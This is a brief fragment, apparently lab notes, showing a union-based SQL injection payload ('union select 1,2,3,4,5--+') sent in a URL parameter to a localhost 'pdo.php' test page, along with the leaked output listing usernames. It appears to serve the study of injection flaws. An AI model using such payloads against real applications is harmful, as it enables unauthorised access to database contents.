 localhost/4.3/pdo.php?id=1%27union%20select%201,2,3,4,5--+
username : adminusername : 2